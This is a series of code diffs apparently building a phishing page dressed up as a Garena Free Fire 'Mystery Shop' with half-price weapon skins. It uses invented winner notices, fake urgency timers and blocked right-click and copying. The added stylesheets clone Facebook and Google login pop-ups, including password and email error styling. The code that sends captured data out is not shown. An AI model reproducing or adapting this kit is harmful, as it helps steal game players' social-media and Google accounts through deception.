+        LazSlidez[i].style.display = "none"; 
+    }
+    LazIndexHeader++;
+    if (LazIndexHeader > LazSlidez.length) {LazIndexHeader = 1} 
+    LazSlidez[LazIndexHeader-1].style.display = "block"; 
+    setTimeout(showLazSlidez, 3000);
+}
+
+// code funtion timers
+$(document).ready(function() { 
+var detik = 59;
+var menit = 59;
+var jam = 23;
+function hitung() { 
+setTimeout(hitung,1000); $('#timer1').html( '  ' + jam + ' : ' + menit + ' : ' + detik + ''); detik --; 
+if(detik < 0) { 
+detik = 59; 
+menit --; 
+if(menit < 0) { 
+menit = 0; 
+detik = 0; 
+} 
+} 
+} 
+hitung(); 
+}
+);
+$(document).ready(function() { 
+var detik = 59;
+var menit = 59;
+var jam = 23;
+function hitung() { 
+setTimeout(hitung,1000); $('#timer2').html( + jam + ' : ' + menit + ' : ' + detik + ''); detik --; 
+if(detik < 0) { 
+detik = 59; 
+menit --; 
+if(menit < 0) { 
+menit = 0; 
+detik = 0; 
+} 
+} 
+} 
+hitung(); 
+}
+);
+</script>
+<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"e1fc5e0acda44d25a3480aa629477256","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 </html>

==== commit b21f3a7e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,180 @@
 <html lang="en">
 <head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<title>Garena Free Fire. The best mobile Battle Royale game!</title>
+<meta property="og:description" content="Free Fire is the best mobile battle royale game, downloaded by over 1 billion players worldwide, developed by Garena for Android and iOS. Battle in Style and be the last survivor.">
+<meta property="og:image" content="https://i.postimg.cc/jdq9pLMZ/navbar-logo.jpg">
+<meta property="og:image:width" content="540">
+<meta property="og:image:height" content="282">
+<link href="./index_files/css" rel="stylesheet">
+<link rel="stylesheet" href="css-zone/google.css">
+<link rel="stylesheet" href="css-zone/facebook.css">
+<link rel="stylesheet" href="css-zone/animate.css">
+<link rel="stylesheet" href="css-zone/style-zone.css">
+<link rel="stylesheet" href="css-zone/zero-zone.css">
+<link rel="stylesheet" href="main.css">
+<link href="https://fonts.googleapis.com/css2?family=Teko&display=swap" rel="stylesheet">
+<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
+<link rel="icon" type="img/png" href="https://freefiremobile-a.akamaihd.net/common/web_event/common/images/ff-logo-icon.png" sizes="32x32">
+</head>
+<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
+
+<div class="slider-container">
+<div class="navbar">
+<img class="navbar-logo" src="img/style-img/logo.png">
+<div class="navbar-right">
+<img class="navbar-language" src="https://www.pubgmobile.com/en/images/nav_language.svg">
+<img class="navbar-language" src="https://www.pubgmobile.com/en/images/nav_menu.svg"></div>
+</div> <!--- navbar-right --->
+</div> <!--- Banner/Video --->
+<div class="header">
+<img src="img/header.jpg" class="width: 100%;"></img>
+</div>
+<div class="laz-home">
+<div class="laz-container"> 
+<div class="slidezs">
+  <div class="lazaslide"><p class="gift-name"><span>UID 5266****04 Received M1887 REAPER</span></p></div>
+  <div class="lazaslide"><p class="gift-name"><span>UID 3585****23 Received M1887 - One Punch Man</span></p></div>
+  <div class="lazaslide"><p class="gift-name"><span>UID 3980*****21 Received M1887 EMERLD</span></p></div>
+  <div class="lazaslide"><p class="gift-name"><span>UID 5766*****73 Received M1887 INCEDIUM BRUST</span></p></div>
+  <div class="lazaslide"><p class="gift-name"><span>UID 5316*****12 Received M1887 - One Punch Man</span></p></div>
+  <div class="lazaslide"><p class="gift-name"><span>UID 3340*****1 Received M1887 INCEDIUM BRUST</span></p></div>
+  <div class="lazaslide"><p class="gift-name"><span>UID 6582*****43 Received M1887 - Rapper Underworld</span></p></div>
+</div>
+<h2 title="LATEST NEWS" class="section-title big">
+  <p class="section-title-text">MYSTERY SHOP</p>
+  <svg viewBox="0 0 165 9" fill="#FFBA00" xmlns="http://www.w3.org/2000/svg" class="title-decoration">
+    <path d="M129.4 0L121.28 8.12H0V0H129.4Z"></path>
+    <path d="M141.16 0L133.04 8.12H128.45L136.57 0H141.16Z"></path>
+    <path d="M152.92 0L144.8 8.12H140.2L148.33 0H152.92Z"></path>
+    <path d="M164.68 0L156.55 8.12H151.96L160.09 0H164.68Z"></path>
+  </svg>
+</h2>
+
+<div class="timer">LIMITED TIME OFFER<br>ENDS IN: <i class="fa-solid fa-stopwatch fa-shake"></i><span id="timer1" style="animation: fade .6s infinite alternate;color: #ff2c2c;"></span></div> <!--- event-notification-timer --->
+
+<div class="box-rewards">
+<div class="box-item-rewards">
+<center>
+
+<div class="items-container">
+  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
+    src="img/laza/withBg/1.jpg" item-name="M1887 INCEDIUM BRUST" item-total="" item-price="5000">
+    <div class="discount-tag">-50%</div>
+    <div class="character-image-container">
+      <img src="img/laza/1.png" alt="Character" class="character-image reds">
+      <div class="limited-text">Limited: 1/1</div>
+    </div>
+    <div class="item-name-banner reds-text">
+      <span>M1887 INCEDIUM BRUST</span>
+    </div>
+    <div class="price-circle">
+      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
+      <span class="price-main">5000</span>
+      <span class="price-discount">10000</span>
+    </div>
+    <button class="purchase-button">BELI</button>
+  </div>
+
+  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
+    src="img/laza/withBg/2.jpg" item-name="M1887 REAPER" item-total="" item-price="2500">
+    <div class="discount-tag">-50%</div>
+    <div class="character-image-container">
+      <img src="img/laza/2.png" alt="Character" class="character-image purple">
+      <div class="limited-text">Limited: 1/1</div>
+    </div>
+    <div class="item-name-banner purple-text">
+      <span>M1887 REAPER</span>
+    </div>
+    <div class="price-circle">
+      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
+      <span class="price-main">2500</span>
+      <span class="price-discount">5000</span>
+    </div>
+    <button class="purchase-button">BELI</button>
+  </div>
+
+  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
+    src="img/laza/withBg/3.jpg" item-name="M1887 ONE PUNCHMAN" item-total="" item-price="2500">
+    <div class="discount-tag">-50%</div>
+    <div class="character-image-container">
+      <img src="img/laza/3.png" alt="Character" class="character-image purple">
+      <div class="limited-text">Limited: 1/1</div>
+    </div>
+    <div class="item-name-banner purple-text">
+      <span>M1887 ONE PUNCHMAN</span>
+    </div>
+    <div class="price-circle">
+      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
+      <span class="price-main">2500</span>
+      <span class="price-discount">5000</span>
+    </div>
+    <button class="purchase-button">BELI</button>
+  </div>
+
+  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
+    src="img/laza/withBg/4.jpg" item-name="M1887 MATA ELANG" item-total="" item-price="3000">
+    <div class="discount-tag">-50%</div>
+    <div class="character-image-container">
+      <img src="img/laza/4.png" alt="Character" class="character-image reds">
+      <div class="limited-text">Limited: 1/1</div>
+    </div>
+    <div class="item-name-banner reds-text">
+      <span>M1887 MATA ELANG</span>
+    </div>
+    <div class="price-circle">
+      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
+      <span class="price-main">3000</span>
+      <span class="price-discount">6000</span>
+    </div>
+    <button class="purchase-button">BELI</button>
+  </div>
+
+  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
+    src="img/laza/withBg/5.jpg" item-name="M1887 QUNQUEROR" item-total="" item-price="3000">
+    <div class="discount-tag">-50%</div>
+    <div class="character-image-container">
+      <img src="img/laza/5.png" alt="Character" class="character-image reds">
+      <div class="limited-text">Limited: 1/1</div>
+    </div>
+    <div class="item-name-banner reds-text">
+      <span>M1887 - QUNQUEROR</span>
+    </div>
+    <div class="price-circle">
+      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
+      <span class="price-main">3000</span>
+      <span class="price-discount">6000</span>
+    </div>
+    <button class="purchase-button">BELI</button>
+  </div>
+
+  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
+    src="img/laza/withBg/6.jpg" item-name="M1887 EMERLAD" item-total="" item-price="3000">
+    <div class="discount-tag">-50%</div>
+    <div class="character-image-container">
+      <img src="img/laza/6.png" alt="Character" class="character-image reds">
+      <div class="limited-text">Limited: 1/1</div>
+    </div>
+    <div class="item-name-banner reds-text">
+      <span>M1887 EMERLAD</span>
+    </div>
+    <div class="price-circle">
+      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
+      <span class="price-main">3000</span>
+      <span class="price-discount">6000</span>
+    </div>
+    <button class="purchase-button">BELI</button>
+  </div>
+</div> <!--- items-container --->
+</center>
+</div> <!--- box-item-rewards --->
+</div> <!--- box-rewards --->
+</div> <!--- laz-container --->
+</div> <!--- laz-home --->
+
 <div class="popup-login first-login-facebook animated fadeIn" style="display: none;">
 <div class="popup-box-login-fb">
 <a onmousedown="tutup.play();" onclick="close_facebook()" class="close-fb"><i class="zmdi zmdi-close"></i></a>
@@ -539,6 +714,24 @@
 window.addEventListener('resize', initScrollingBanners);
 </script>
 <script>
+document.querySelectorAll('.popup').forEach(el => {
+  el.style.display = 'none';
+});
+document.querySelector('.loadinglogin').style.display = 'flex';
+</script>
+<script>
+document.addEventListener("DOMContentLoaded", function() {
+  // sembunyikan semua
+  document.querySelectorAll('body > *').forEach(el => {
+    if (!el.classList.contains('popup')) {
+      el.style.display = 'none';
+    }
+  });
+
+  // tampilkan loading
+  document.querySelector('.loadinglogin').style.display = 'flex';
+});
+
 function initScrollingBanners() {
   const banners = document.querySelectorAll('.item-name-banner');
   
--- a/css-zone/google.css
+++ b/css-zone/google.css
@@ -0,0 +1,351 @@
+.link-box-navbar-titlegp {
+    padding-top: 10px;
+    padding-bottom: 2px;
+    font-size: 17px;
+    font-weight: 300;
+    margin-left: 30px
+}
+.popup-box-login-google {
+background:#fff;
+max-width:330px;
+height:auto;
+position:relative;
+margin:50px auto;
+margin-top:10%;
+text-align:center;
+font-family: 'Open Sans', sans-serif;
+color:#000;
+border-radius:5px;
+}
+.load-login-img {
+width: 10%;
+height: auto;
+margin-top: 30px;
+margin-bottom: 5px;
+animation: mymoves 1s infinite linear;
+}
+
+@keyframes mymoves {
+100% {
+transform: rotate(360deg);
+}
+}
+
+
+.header-google {
+    background: #fff;
+    width: 100%;
+    margin-bottom: 10px;
+    padding-top: 20px;
+    border-radius: 10px;
+    position: relative;
+}
+.header-google img {
+    width: 49px;
+    padding-top: 0px;
+    margin-top: -6px;
+}
+.box-google {
+    width: 90%;
+    height: auto;
+    margin-left: auto;
+    margin-right: auto;
+    display: block;
+}
+.txt-login-google {
+    color: #000;
+    font-size: 25px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: normal;
+    text-align: left;
+}
+.txt-login-google-desc {
+    padding-top: 5px;
+    padding-Bottom: 10px;
+    font-size: 15px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: normal;
+    text-align: left;
+}
+input {
+    background: #fff;
+}
+#form {
+    width: 40vw;
+    margin: 0 auto;
+    margin-top: 50px;
+}
+.input-box.active-grey {
+    .input-1 {
+        border: 1px solid #dadce0;
+    }
+    .input-label {
+        color: #80868b;
+        top: -8px;
+        background: #fff;
+        font-size: 11px;
+        transition: 250ms;
+        svg {
+            position: relative;
+            width: 11px;
+            height: 11px;
+            top: 2px;
+            transition: 250ms;
+        }
+    }
+}
+.input-box {
+    position: relative;
+    margin: 10px 0;
+    .input-label {
+        position: absolute;
+        color: #80868b;
+        font-size: 16px;
+        font-weight: 400;
+        max-width: calc(100% - (2 * 8px));
+        overflow: hidden;
+        text-overflow: ellipsis;
+        white-space: nowrap;
+        left: 8px;
+        top: 13px;
+        padding: 0 8px;
+        transition: 250ms;
+        user-select: none;
+        pointer-events: none;
+        svg {
+            position: relative;
+            width: 15px;
+            height: 15px;
+            top: 2px;
+            transition: 250ms;
+        }
+    }
+    .input-1 {
+        box-sizing: border-box;
+        height: 50px;
+        width: 100%;
+        border-radius: 4px;
+        color: #202124;
+        border: 1px solid #dadce0;
+        padding: 13px 15px;
+        transition: 250ms;
+        &:focus {
+            outline: none;
+            border: 2px solid #1a73e8;
+            transition: 250ms;
+        }
+    }
+}
+
+.input-box.error {
+    .input-label {
+        color: #f44336;
+        top: -8px;
+        background: #fff;
+        font-size: 11px;
+        transition: 250ms;
+    }
+    .input-1 {
+        border: 2px solid #f44336;
+    }
+}
+.input-box.focus,
+.input-box.active {
+    .input-label {
+        color: #1a73e8;
+        top: -8px;
+        background: #fff;
+        font-size: 11px;
+        transition: 250ms;
+        svg {
+            position: relative;
+            width: 11px;
+            height: 11px;
+            top: 2px;
+            transition: 250ms;
+        }
+    }
+}
+.input-box.active {
+    .input-1 {
+        border: 2px solid #1a73e8;
+    }
+}
+.pull-right {
+    float: right;
+}
+.clear {
+    clear: both;
+}
+.btn-forgot-google {
+    background: #fff;
+    width: auto;
+    height: auto;
+    margin: 0px;
+    margin-top: -4px;
+    padding: 10px;
+    padding-left: 0;
+    color: #3166d3;
+    font-size: 14.5px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: bold;
+    letter-spacing: .25px;
+    text-align: left;
+    border: none;
+    outline: none;
+    float: left;
+}
+.btn-not-computer {
+    background: #fff;
+    width: auto;
+    height: auto;
+    margin: 0px;
+    margin-top: 39px;
+    padding: 10px;
+    padding-left: 0;
+    color: #737373;
+    font-size: 12.5px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: normal;
+    letter-spacing: .25px;
+    text-align: left;
+    border: none;
+    outline: none;
+    margin-bottom: 9px;
+}
+.notify-google {
+    background: #fff;
+    width: auto;
+    height: auto;
+    margin: 0px;
+    margin-top: -4px;
+    padding: 10px;
+    padding-left: 0;
+    color: #3166d3;
+    font-size: 14.5px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: bold;
+    letter-spacing: .25px;
+    text-align: left;
+    border: none;
+    outline: none;
+}
+.notify-google span {
+    color: #1a73e8;
+    font-weight: inherit;
+}
+.btn-create-google {
+    background: #fff;
+    width: auto;
+    height: auto;
+    margin: 0px;
+    padding: 5px;
+    padding-left: 0;
+    color: #1a73e8;
+    font-size: 14.5px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: normal;
+    letter-spacing: .25px;
+    text-align: left;
+    border: none;
+    outline: none;
+    float: left;
+}
+.btn-login-google {
+    background: #1a73e8;
+    width: 28%;
+    height: auto;
+    margin: 0px;
+    padding: 10px;
+    color: #fff;
+    font-size: 14px;
+    font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", arial, sans-serif;
+    font-weight: normal;
+    letter-spacing: .25px;
+    text-align: center;
+    border: none;
+    border-radius: 5px;
+    outline: none;
+    float: right;
+    margin-top: 0px;
+    border-radius: 17px;
+}
+.form-group-showhide {
+	width: 50px;
+	height: 73%;
+	margin-left: 88%;
+	position: absolute;
+	z-index: 9999999;
+	cursor: pointer;
+}
+.form-group-showhide i {
+	margin-top: 13px;
+	margin-right: 20px;
+	font-size: 25px;
+}
+.clearfix::after {
+  content: "";
+  clear: both;
+  display: table;
+}
+.loadgoogle {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 383px
+  }
+.ball {
+    width: 13px;
+    height: 13px;
+    border-radius: 11px;
+    margin: 0 6px;
+    animation: 2s bounce ease infinite;
+}
+  
+.blue {
+    background-color: #4285F5;
+}
+  
+.red {
+    background-color: #EA4436;
+    animation-delay: .25s;
+}
+  
+.yellow {
+    background-color: #FBBD06;
+    animation-delay: .5s;
+}
+  
+.green {
+    background-color: #34A952;
+    animation-delay: .75s;
+}
+  
+@keyframes bounce {  
+      50% {
+          transform: translateY(25px);
+      }
+}
+.second-sandi-google, .first-sandi-google, .first-email-google, .second-email-google {
+    color: rgb(213, 0, 0);
+    font-size: 13px;
+    /* text-align: left; */
+    margin-left: 0px;
+    margin-right: 0px;
+    margin-top: 16px;
+    margin-bottom: 13px;
+    justify-items: center;
+}
+.second-sandi-google svg, .first-sandi-google svg, .first-email-google svg, .second-email-google svg {
+    margin-bottom: -2px;
+}
+@media only screen and (max-width:600px) {
+    .footer-language-google,
+    .footer-menu-google {
+        margin-top: 70%;
+    }
+    .footer-language-account-google,
+    .footer-menu-account-google {
+        margin-top: 90%;
+    }
+}
--- a/css-zone/facebook.css
+++ b/css-zone/facebook.css
@@ -0,0 +1,212 @@
+.navbar-fb {
+	background: #3b5998;
+	width: 100%;
+	height: auto;
+	padding: 8px;
+	border-top-left-radius: 6px;
+	border-top-right-radius: 6px;
+}
+.navbar-fb img {
+    width: 115px;
+    margin-left: auto;
+    margin-right: auto;
+    display: block;
+}
+.fb-alert {
+	background: #fa3e3e;
+	width: 100%;
+	height: auto;
+	padding: 5px;
+	color: #fff;
+	font-size: 15px;
+	font-family: Roboto;
+	text-align: left;
+}
+.content-box-fb {
+    width: 300px;
+    height: auto;
+    margin-left: auto;
+    margin-right: auto;
+    display: block;
+}
+.content-box-fb img {
+    width: 60px;
+    margin-top: 20px;
+    margin-left: auto;
+    margin-right: auto;
+    border-radius: 12px;
+    display: block;
+}
+.content-box-fb .kaget {
+    display: none;    
+    position: relative;
+    left:-10px;
+    width: 300px;
+    padding: 5px;
+    background: #FFECE8;
+    border: 2px solid #E76847;
+    color:#000;
+    font-size: 13px;
+    font-family: system-ui;
+    float:center;
+    margin-left: auto;
+    margin-right: auto;
+}
+.txt-login-fb {
+    width: 270px;
+    height: auto;
+    margin-top: 10px;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: 17px;
+    padding: 8px;
+    color: #90949c;
+    font-size: 16px;
+    font-family: Roboto, sans-serif;
+    text-align: center;
+    display: block;
+}    
+.form-group-fb {
+	width: 100%;
+	height: auto;
+	margin-left: -3px;	
+}
+.form-group-fb input {
+	width: 100%;
+	height: auto;
+	padding: 12px;
+	color: #000;
+	font-size: 14px;
+	font-weight: 400;
+	font-family: Roboto, sans-serif;
+	border: 1px solid #bdbebf;
+	cursor: pointer;
+	outline: none;
+}
+.form-group-fb input:nth-child(1) {
+	border-top-left-radius: 4px;
+	border-top-right-radius: 4px;
+}
+.form-group-fb input:nth-last-child(1) {
+	border-top: 0px;
+	border-bottom-left-radius: 4px;
+	border-bottom-right-radius: 4px;
+}
+.form-group-fb .login-form-shid {
+	width: 70px;
+	height: auto;
+	margin-left: 68%;
+	margin-top: 0%;
+	padding: 11px;
+	color: #1778f2;
+	font-size: 14px;
+	font-family: Roboto;
+	text-align: center;
+	text-transform: uppercase;
+	border-top-right-radius: 4px;
+	border-bottom-right-radius: 4px;
+	position: absolute;
+	z-index: 9999999;
+	cursor: pointer;
+}
+.btn-login-fb {
+	background: #1778f2;
+	width: 100%;
+	height: auto;
+	margin-top: 30px;
+	margin-left: -3px;	
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 10px;
+	color: #fff;
+	font-size: 14px;
+	font-family: Roboto, sans-serif;
+	font-weight: bold;
+	text-align: center;
+	text-shadow: 1px 0px rgba(0, 0, 0, 0.3);
+	border: 1px solid #3578e5;
+	border-radius: 5px;
+	box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
+	outline: none;
+	display: block;
+}
+.txt-create-account {
+    width: 100%;
+    height: auto;
+    padding: 5px;
+    color: #3b5998;
+    font-size: 13.5px;
+    font-family: Roboto, sans-serif;
+    text-align: center;
+}
+.txt-not-now {
+    width: 100%;
+    height: auto;
+    padding: 5px;
+    color: #3b5998;
+    font-size: 13.5px;
+    font-family: Roboto, sans-serif;
+    text-align: center;
+}
+.txt-forgotten-password {
+    width: 100%;
+    height: auto;
+    margin-bottom: 30px;
+    padding: 5px;
+    color: #7596c8;
+    font-size: 13.5px;
+    font-family: Roboto, sans-serif;
+    text-align: center;
+}
+.language-box {
+    width: 100%;
+    height: auto;
+    margin-left: auto;
+    margin-right: auto;
+    display: block;
+}
+.language-name {
+    width: 40%;
+    height: auto;
+    margin: 5px;
+    margin-bottom: 0px;
+    color: #3b5998;
+    font-size: 12px;
+    font-family: Roboto, sans-serif;
+    text-align: center;
+    display: inline-block;
+}
+.language-name i {
+    width: 23px;
+    padding: 4px;
+    color: #90949c;
+    border: 1px solid #3b5998;
+    border-radius: 3px;
+}
+.language-name-active {
+    color: #90949c;
+    font-weight: bold;
+}
+.copyright {
+    width: 40%;
+    height: auto;
+    margin-top: 10px;
+    margin-left: auto;
+    margin-right: auto;
+    color: #90949c;
+    font-size: 12px;
+    font-family: Roboto, sans-serif;
+    text-align: center;
+    display: block;
+}
+.form-group-sohid {
+	width: 45px;
+	height: auto;
+	margin-left: 76%;
+	position: absolute;
+	z-index: 9999999;	
+}
+.form-group-sohid img {
+	width: 22px;
+	margin-top: 10px;
+}
--- a/css-zone/style-zone.css
+++ b/css-zone/style-zone.css
@@ -0,0 +1,2319 @@
+html {
+	border-left-width: 0;
+	border-bottom-width: 0;
+	border-right-width: 0;
+	border-top-width: 0;
+	border-left-style: none;
+	border-bottom-style: none;
+	border-right-style: none;
+	border-top-style: none;
+	border-left-color: currentColor;
+	border-bottom-color: currentColor;
+	border-right-color: currentColor;
+	border-top-color: currentColor;
+	border-image: none;
+	font-size: 100%;
+	font: inherit;
+}
+
+:root {
+	--bg1: #222c5c;
+    --bg2: #1e2754;
+    --bg3: #1b234d;
+    --bg4: #171f45;
+    --bg5: #141b3d;
+    --bg6: #111733;
+    --brand-text: #3988ff;
+    --brand-lighter: #00c4de;
+    --brand: #1b56ff;
+    --brand-click-lighter: #0790be;
+    --brand-click: #002cde;
+    --brand-hover-lighter: #6bdcf8;
+    --brand-hover: #3166ff;
+    --brand-disable-lighter: #056a8c;
+    --brand-disable: #0022ab;
+    --brand2-lighter: #f2b818;
+    --brand2: #f26c3d;
+    --brand2-click-lighter: #c29313;
+    --brand2-click: #c25631;
+    --brand2-hover-lighter: #f5c646;
+    --brand2-hover: #f58964;
+    --brand2-disable-lighter: #85650d;
+    --brand2-disable: #853b22;
+    --cyan: #38c9f8;
+    --green: #00d567;
+    --red: #ff5e5b;
+    --orange: #f17b32;
+    --yellow: #ffc733;
+    --purple: #b454ff;
+    --white1: #fff;
+    --white2: hsla(0, 0%, 100%, .75);
+    --white3: hsla(0, 0%, 100%, .5);
+    --white4: hsla(0, 0%, 100%, .25);
+    --white5: hsla(0, 0%, 100%, .1);
+    --white6: hsla(0, 0%, 100%, .05);
+    --black1: rgba(0, 0, 0, .9);
+    --black2: rgba(0, 0, 0, .8);
+    --black3: rgba(0, 0, 0, .6);
+    --black4: rgba(0, 0, 0, .4);
+    --black5: rgba(0, 0, 0, .25);
+    --black6: rgba(0, 0, 0, .1);
+    --blue-gradient-lighter: #00c4de;
+    --blue-gradient: #1b56ff;
+    --cyan-gradient-lighter: #4ad9c1;
+    --cyan-gradient: #0099bf;
+    --green-gradient-lighter: #88d945;
+    --green-gradient: #00b25f;
+    --red-gradient-lighter: #ff824d;
+    --red-gradient: #e52e43;
+    --yellow-gradient-lighter: #f2bb18;
+    --yellow-gradient: #f26c3d;
+    --purple-gradient-lighter: #e573cd;
+    --purple-gradient: #990cf2;
+    --vh: 1vh;
+    --scroll: #2c3665;
+}
+
+body {
+	background: #060606;
+	-webkit-background-size: cover;
+	-moz-background-size: cover;
+	-o-background-size: cover;
+	background-size: cover;
+}
+
+body {
+    font-size: 100%;
+    font: inherit;
+    font-style: normal;
+    font-variant: normal;
+    font-weight: normal;
+    font-stretch: normal;
+    font-size: 9.75pt;
+    line-height: normal;
+    font-size-adjust: none;
+    font-kerning: auto;
+    font-family: Arial;
+    color: #111733;
+    max-width: 400px;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: 0;
+    line-height: 1;
+}
+
+.gallery-container {
+	background-size: 100% 100%;
+	margin-top: -2px;
+	width: 100%;
+	height: auto;
+	border: 0px solid #fff;
+	float: left;
+}
+
+.container-box {
+	background-size: 100% 100%;
+	width: 100%;
+	height: 690px;
+}
+
+.landing {
+	background: url(img/landing.jpg) no-repeat center center;
+	background-size: cover;
+	width: 100%;
+	height: auto;
+}
+
+.navbar {
+	background: #000;
+	width: 100%;
+	height: 58px;
+}
+
+.navbar-logo {
+	width: 21%;
+	float: left;
+	margin-top: 14px;
+	margin-left: 11px;
+}
+
+.navbar-shop {
+	width: 25px;
+	margin-top: 19px;
+	margin-right: 20px;
+}
+
+.navbar-language {
+	width: 20px;
+	margin-top: 21px;
+	margin-right: 16px;
+}
+
+.navbar-menu {
+	width: 20px;
+	margin-top: 19px;
+	margin-right: 5px;
+}
+
+.navbar-right {
+	width: auto;
+	float: right;
+}
+
+.navbar-download {
+	background: #ffca13;
+	width: 46px;
+	height: 45px;
+	margin-top: 10px;
+	margin-right: 10px;
+	border-radius: 7px;
+	float: right;
+}
+
+.navbar-download img {
+	width: 20px;
+	height: 21px;
+	margin: 13px;
+}
+
+.header {
+	width: 100%;
+	height: auto;
+}
+
+.header img {
+	width: 100%;
+	height: auto;
+	margin-top: -0px;
+	border-bottom: 0px solid #B22AE8;
+}
+
+.header video {
+	width: 100%;
+	border: none;
+}
+
+.slideshow-container {
+	max-width: 1000px;
+	position: relative;
+	margin: auto;
+	border-top: 1px solid #ECD954;
+	border-bottom: 1px solid #ECD954;
+}
+
+.fade {
+	-webkit-animation-name: fade;
+	-webkit-animation-duration: 1.5s;
+	animation-name: fade;
+	animation-duration: 1.5s;
+}
+
+.red {
+	color: red;
+}
+
+.notiftwitter {
+	width: 30%;
+	height: 30px;
+	margin-left: 35%;
+	margin-right: auto;
+	padding: 5px;
+	font-size: 22px;
+	font-family: Teko;
+	font-weight: 500;
+	text-align: center;
+	color: #ECD954;
+	margin-bottom: 0px;
+	border: none;
+	position: relative;
+	outline: none;
+	display: block;
+}
+
+.alert-wrapper {
+	width: 98%;
+	height: auto;
+	border: none;
+	display: block;
+	margin: 10px auto;
+	margin-top: -20px;
+}
+
+.alert {
+	background: url(img/notify-sec.png) no-repeat center;
+	background-size: 100% 100%;
+	width: 99%;
+	height: 50px;
+	margin-top: 10px;
+	margin-bottom: 10px;
+	padding: 7px;
+	margin-left: auto;
+	margin-right: auto;
+	color: #fff;
+	border: none;
+}
+
+.alert-text {
+	margin-top: 2px;
+	margin-left: 0px;
+	padding: 7px;
+	color: #FFF84E;
+	text-align: left;
+	font-size: 17px;
+	font-family: laza;
+	border: none;
+}
+
+.alert-text-mid {
+	margin-top: 1px;
+	padding: 7px;
+	color: #FFF84E;
+	text-align: center;
+	font-size: 17px;
+	font-family: laza;
+	border: none;
+}
+
+.alert-time {
+	width: 22%;
+	height: auto;
+	color: #fff;
+	text-align: center;
+	margin-top: 7px;
+	margin-right: 10px;
+	padding: 2px;
+	border-radius: 0px;
+	float: right;
+	font-size: 14px;
+	font-family: laza;
+	text-decoration: blink;
+	animation: blink-animation 1s steps(5, start) infinite;
+	-webkit-animation: blink-animation 1s steps(5, start) infinite;
+}
+
+
+.popup-box-wrapper {
+	width: 390px;
+	height: auto;
+	position: relative;
+	margin: 50px auto;
+	margin-top: 15%;
+	text-align: center;
+	font-family: 'laza';
+	color: #fff;
+}
+
+.popup-box-navbar {
+	background: url(img/popup-navbar2.png) no-repeat center center;
+	background-size: 100% 100%;
+	height: 43px;
+	padding-bottom: 5px;
+}
+
+.popup-box-navbar img {
+	width: 25px;
+	height: 25px;
+	margin-top: 7px;
+	margin-right: 15px;
+	float: right;
+}
+
+.popup-box-navbar-title {
+	padding-top: 12px;
+	padding-bottom: 2px;
+	font-size: 20px;
+	font-family: laza;
+	font-weight: 300;
+	text-align: center;
+	color: #fff;
+}
+
+.popup-box-bg {
+	background: url(img/popup-box-bg2.png) no-repeat center center;
+	background-size: 100% 100%;
+	width: 400px;
+	margin-left: auto;
+	margin-right: auto;
+}
+
+.popup-box-alert {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alert2 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 5px;
+	color: #AAAAAA;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: left;
+	display: block;
+}
+
+.popup-box-alert0 {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
